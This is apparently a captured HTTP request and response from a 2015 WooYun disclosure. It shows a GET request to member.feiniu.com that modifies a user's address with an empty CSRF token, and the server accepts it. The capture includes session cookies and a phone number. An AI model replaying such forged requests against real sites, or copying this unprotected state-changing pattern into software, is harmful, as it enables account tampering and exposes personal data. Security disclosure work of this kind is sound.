 GET
/addrlist/doModifyMem?cguid=23D06B1F-B20B-9302-7717-671934CEDC3A
&username=%E6%B5%8B%E8%AF%95&mlsa01=1&mlsa02=1&mlsa03=310105&use
rzipcode=310105&userprovince=%E4%B8%8A%E6%B5%B7&usercity=%E4%B8%
8A%E6%B5%B7%E5%B8%82&usercounty=%E9%95%BF%E5%AE%81%E5%8C%BA&csrf
_token_uitox_member=&useraddr=%E6%88%91%E4%B9%9F%E4%B8%8D%E7%9F%
A5%E9%81%93%E5%9C%A8%E5%93%AA%E9%87%8C11&usercell=18297557211&ph
oneSection=&usertel=&phoneExt= HTTP/1.1
Host: member.feiniu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0)
Gecko/20100101 Firefox/36.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: https://member.feiniu.com/addrlist/memlist
Cookie:
__xsptplus116=116.2.1428051191.1428051264.3%233%7Cwww.wooyun.org
%7C%7C%7C%7C%23%23xoF92uQKDupjEyf-o2RWjlA8Oh6xlPs6%23;
Hm_lvt_7f78a821324600a0f059acdb24cf0937=1427254356,1428051193;
_jzqa=1.1421942501426101800.1427254356.1427254356.1428051203.2;
_jzqx=1.1427254356.1428051203.2.jzqsr=wooyun%2Eorg|jzqct=/corps/
%e9%a3%9e%e7%89%9b%e7%bd%91.jzqsr=feiniu%2Ecom|jzqct=/;
guid=295cd291-c742-4dd8-b646-c39bcf4111d3;
first_login_time=1427254294104; access=2;
C_dist=CPG1_CS000016;
__utma=115811345.1913946195.1427254360.1427254360.1428051198.2;
__utmz=115811345.1428051198.2.2.utmcsr=wooyun.org|utmccn=(referr
al)|utmcmd=referral|utmcct=/corps/%E9%A3%9E%E7%89%9B%E7%BD%91;
uitox_www=a%3A5%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%22982
HTTP/1.1 200 OK
Date: Fri, 03 Apr 2015 08:58:20 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Set-Cookie:
csrf_cookie_uitox_member=cdfbf30b3126a0516502d63f277aba84;
expires=Fri, 03-Apr-2015 10:58:19 GMT; Max-Age=7200; path=/;
domain=.feiniu.com
fn: member03.idc1.fn
Set-Cookie:
TS01e3f267=01cfbf1eb5cf94f9f3379eec882e8334af9f52bf969c87ed2520
0c6a6ce84d7d0299f1d673caedeb9a5a3f0cbc3d959960ebac8009; Path=/
Set-Cookie:
TS015ed114=01cfbf1eb5158a0bdd85664f58642c19b9bcfdf470a1a63df156
9dbc646058c4d959b0ecac9c86940e8d42e99fc3dab21aaa12a3dba9064aa02
ef753cf98e3bbb08ac5358e3af0e6be84a729d472dec53905362de5aadce68f
be321faba21f1b647988856a4164c9c3ab1135c3c31da22c4cea9b70;
path=/; domain=.feiniu.com
Vary: Accept-Encoding
Content-Length: 8
{"ok":1}
www.wooyun.org